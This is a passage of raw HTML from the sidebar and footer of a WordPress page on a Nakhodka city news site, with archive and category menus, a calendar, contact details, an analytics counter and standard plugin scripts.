	<option value='http://nr-citynews.ru/2010/07/'> Июль 2010 </option>
	<option value='http://nr-citynews.ru/2010/06/'> Июнь 2010 </option>

		</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li><li id="categories-5" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3><form action="http://nr-citynews.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="109">Актуально</option>
	<option class="level-0" value="40">Вопрос &#8212; ответ</option>
	<option class="level-0" value="92">Главное</option>
	<option class="level-0" value="91">Даты</option>
	<option class="level-0" value="106">День Победы в Великой Отечественной войне</option>
	<option class="level-0" value="18">Закон и право</option>
	<option class="level-0" value="7">Здоровье</option>
	<option class="level-0" value="95">Книжная вселенная</option>
	<option class="level-0" value="4">Культура</option>
	<option class="level-0" value="36">Мир путешествий</option>
	<option class="level-0" value="23">Многонациональная Находка</option>
	<option class="level-0" value="87">Молодёжная орбита</option>
	<option class="level-0" value="114">Налоговая инспекция</option>
	<option class="level-0" value="41">Новости Приморья</option>
	<option class="level-0" value="9">Образование</option>
	<option class="level-0" value="84">Обратная связь</option>
	<option class="level-0" value="53">Поздравляем!</option>
	<option class="level-0" value="111">Почта России</option>
	<option class="level-0" value="1">События, факты</option>
	<option class="level-0" value="6">Социальный ракурс</option>
	<option class="level-0" value="113">Социальный фонд России</option>
	<option class="level-0" value="5">Спорт</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Автогонки</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Бокс</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Волейбол</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Гребля</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Карате</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Конный спорт</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Массовый спорт</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Парусный спорт</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Плавание</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Синхронное плавание</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Спартакиада</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Спортивное ориентирование</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Тхэквондо</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Футбол</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Хоккей</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Художественная гимнастика</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Шахматы</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Шашки</option>
	<option class="level-0" value="74">Страницы истории</option>
	<option class="level-0" value="11">Твои люди, Находка</option>
	<option class="level-0" value="65">Экология</option>
	<option class="level-0" value="3">Экономика</option>
	<option class="level-0" value="64">Это интересно</option>
	<option class="level-0" value="22">Юбилей</option>
	<option class="level-0" value="25">Юбилей газеты</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="search-5" class="widget-container widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="http://nr-citynews.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="calendar-5" class="widget-container widget_calendar"><h3 class="widget-title">Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nr-citynews.ru/2025/12/">&laquo; Дек</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="http://nr-citynews.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">г. Находка, Находкинский пр-т, 18</h3>			<div class="textwidget"><p>Приемная: 65-72-50</p>
<p>Реклама: 74-66-81                                                   reklama@nr-citynews.ru</p>
</div>
		</li><li id="text-12" class="widget-container widget_text">			<div class="textwidget"><center><a href="https://www.nakhodka-city.ru" target="_blank" rel="noopener noreferrer"><img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нго.jpg" alt="Всплывающее описание картинки"></a></center></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://nr-citynews.ru/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" title="Современная персональная платформа для публикаций">Сайт работает на WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nr-citynews.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/nr-citynews.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>
